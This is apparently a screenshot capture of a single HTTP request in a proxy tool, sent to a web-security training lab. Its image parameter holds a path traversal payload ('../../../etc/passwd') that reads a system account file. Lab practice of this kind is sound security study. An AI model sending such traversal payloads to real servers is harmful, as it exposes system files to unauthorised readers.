 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a6500c1049258a780c6c6f8000300f0.web-security-academy.net
3 Cookie: session=RbSQtobHl1MNaNF5pMAAIhXpKRQk5F33
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a6500c1049258a780c6c6f8000300f0.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8